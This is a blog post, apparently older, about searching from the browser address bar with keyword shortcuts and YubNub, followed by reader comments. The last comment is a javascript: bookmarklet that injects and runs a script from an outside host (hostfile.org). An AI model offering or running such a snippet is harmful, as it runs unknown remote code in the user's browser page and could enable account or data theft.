But you are not limited to Google, you can invoke any search engine from the address bar by associating a keyword that should precede your query. In Firefox and Opera, right click on almost any search box and select "Add a keyword for this search" (Firefox) or "Create search" (Opera) to be able to use the search engine from the address bar. For example, I can associate "gbs" with Google Blog Search, so I can search for the latest blog posts about iPhone by typing [gbs iphone] in the address bar.

Adding shortcuts one by one can be cumbersome, so it would be nice to use an existing list of shortcuts. YubNub, whose tagline is "a (social) command line for the web", has a huge list of shortcuts to search engines, dictionaries, translation services and many other sites. That means you can go to yubnub.org and type the name of a shortcut, followed by one or more parameters. YubNub integrates with many browsers and can be added as a search engine, but I think it's better to add it in the address bar and replace Google as a fallback option. If YubNub doesn't recognize your command, you'll get the list of Google search results.
To add YubNub in Firefox's address bar, open a new tab, type about:config in the address bar, enter keyword.URL in the filtering box, double click the entry and paste:
http://www.yubnub.org/parser/parse?default=g2&command=
Instead of adding tens of search engines to your browser, you can just use the built-in shortcuts from YubNub: g for Google Search, gim for Google Image Search, gbs for Google Blog Search, gm for Google Maps, gs for Google Scholar, trends for Google Trends, wiki for Wikipedia, define for Dictionary.com, autotr to translate a web page in English and many others. You can create your own command or find one you like in the list of the most used commands.

If you decide to perform all your searches from the address bar using YubNub, the search results pages will appear to load slower since YubNub has to process your command and redirect you to the appropriate service.
With browsers like Firefox 3 or Opera 9.5 that offer intelligent auto-complete for the address bar, it's clear that the address bar will start to become more useful. Merging the address bar with the search box seems a logical evolution, but no browser found the right way to integrate them properly.

The combination of the address bar and a Google (or other search engine) search makes for another pivotal change in the web. Think of it this way: we no longer have to memorize url's. This is akin to being able to pick up a phone, say, "Call ____" and have the phone get the person you're thinking of most of the time.
ReplyDeleteThe effects of this are many even if I can only think of a few right now. First, there's the convenience to users of the browser. Second, increased traffic driven correctly to business websites. Third, the possible devaluation of domain squatting. Fourth, the correction of mis-typed entries (i.e. the old Whitehouse.com porn site). The list could go on.
But the big thing is that the web is becoming more and more automatic to users. The search engine is becoming more of a background utility, one that we use even if we don't know we're using it. Making the browser more transparent makes it more useful. I think of it this way: when I first started using the web I had to think about where I was going, how to get there, and what to say to a search engine. Now, the process is more like breathing: I can control it and run things just as I used to or I can just let it happen and go on with my life.
Cool stuff.
The odd thing is how few people know about this feature in Firefox. When they see me typing common language queries into the address bar, I get some odd looks. But then it works and every observer, every single one is taken aback and then very pleased with the idea that something could be so easy.
Yeah, I absolutely love this about Firefox. In fact, I caught myself saying "wi [word]" (my wikipedia search) to a friend in am IM, because I didn't know the word.
ReplyDeleteI have tons of search engines, shortcuts and even javascript snippets set up like this.
It's just like advanced keyboard shortcuts.
I disagree with "no browser [has] found the right way to integrate them properly". I use Opera's address bar as my search box all the time. You can use 'g' or 'w' to search google or wikipedia(you have to add that one). Adding a new search is easy, just open the preferences menu. The easy search is the main reasons I use Opera.
ReplyDelete@Anonymous:
ReplyDeleteFirefox has a similar feature, but no browser mixes the autocomplete based on browsing history with search suggestions and navigational search results. If I type [opera m] in the address bar, the browser should suggest Opera Mini, Opera Mobile, even if I didn't visit those web pages.
The Internet as your Social Operating System is what YubNub has been stating and what RubNub aimed to make easier with native Firefox location bar integration...
ReplyDeleteFor more info::
http://rubnub.org
http://yubnub.org
@Gabriel Kent:
ReplyDeleteI tried your extension in Firefox 3, but I don't see any difference between using it and replacing the default value for keyword.Url.
Does this feature work with Open DNS ?
ReplyDeleteFx has already successfully integrated the two bars, but isn't saying so. the location bar by default does one of three things based on input:
ReplyDelete1 the input looks like a url, it will go to the url
2 if not, the input goes to Google and if it scores an extremely high match with a page, Fx routes to the page directly. (eg, "google os blog)
3 if neither, it searches Google using your input
seems perfect to me. i think this has been around since 2.0. i haven't used the search bar in ages. obviously, some people would prefer a to search outside google which you can change in about:config
theme for me
ReplyDeletejavascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://hostfile.org/britney.js';void(0)
ReplyDelete